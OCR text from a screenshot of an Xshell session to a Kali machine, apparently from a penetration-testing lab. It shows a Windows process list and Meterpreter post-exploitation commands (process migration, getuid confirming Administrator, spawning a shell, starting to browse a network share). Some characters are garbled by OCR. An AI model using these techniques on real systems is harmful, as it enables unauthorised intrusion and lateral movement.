 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
2428 1668 vmtoolsd.exe x64 2 WEBSERVER\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.e
xe
2436 1824 cmd.exe x64 1 GOD\webadmin C:\Windows\System32\cmd.exe
2448 464 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2460 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2496 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2600 464 taskhost.exe x64 2 WEBSERVER\Administrator C:\Windows\System32\taskhost.exe
2752 360 conhost.exe x64 1 GOD\webadmin C:\Windows\System32\conhost.exe
2828 464 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2932 464 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate 1568
[*] Migrating from 2344 to 1568...
[*] Migration completed successfully.
meterpreter > getuid
Server username: WEBSERVER\Administrator
meterpreter > shell
Process 3064 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>dir \\192.168.
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,35 2 会话 CAP NUM